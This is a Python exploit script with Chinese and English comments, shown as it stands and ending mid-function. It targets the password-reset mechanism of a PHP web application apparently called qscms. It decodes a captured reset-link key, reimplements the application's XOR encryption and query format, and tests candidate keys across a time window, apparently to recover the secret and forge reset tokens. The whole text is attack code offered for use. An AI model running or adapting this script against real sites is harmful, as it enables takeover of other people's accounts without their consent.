 import base64
import hashlib
在此输入邮箱中获取的重置密码链接中的key参数
#enter value of key param in your email
encryptedkeyparam = 'BjNVPldnUDEBMQY1UzgENFNpAjEGZAEnDGhcawZ1VXNRLwI3VTkBPVFyBW8AblJjBTUHMVAwAGINPlVrCWkDZwZnVTdXYFBkAWAGMlM1BCVTJAI8BmcBNwxsXGMGPFUxUTQCYlVnAWE='
decrpytedkeyparam = base64.b64decode(encryptedkeyparam)
#read time scope from text
考虑到服务器和本地的系统时间差别增加的延迟补偿，前后各4秒
time_txt = open('time', 'r')
txt_content = time_txt.readlines()
begin_time = txt_content[1]
end_time = txt_content[0]
email = '%40qq.com'
#expand time scope in consideration of offset between test machine and server
delay_compensation = 4
result_txt = open('result', 'w+')
#simulation of http_build_query function in PHP
def buildquerystr(email, key, time):
return 'e=' + email + '&k=' + key + '&t=' + time
#simulation of encrypt function in function.php
def qscmsencryptfunc(txt, encryptkey):
ctr = 0
tmp = ''
for i in range(0, len(txt)):
ctr = 0 if(ctr == len(encryptkey)) else ctr
tmp += encryptkey[ctr] + chr(ord(txt[i]) ^ ord(encryptkey[ctr]))
ctr += 1
return tmp
#backstepping to check if input valid based on xor
def checkifvalid(txt, encryptkey):
ctr = 0
tmp = ''
tmp1 = ''
valid_chars = ['a', 'b', 'c', 'd', 'e', 'f', '0', '1', '2', '3', '4', '5', '6', '7', '8', '9']
for i in range(0, len(txt)):
ctr = 0 if (ctr == len(encryptkey)) else ctr
tmp1 = chr(ord(txt[i]) ^ ord(encryptkey[ctr]))
ctr += 1
if tmp1 in valid_chars:
tmp += tmp1
if i == 31: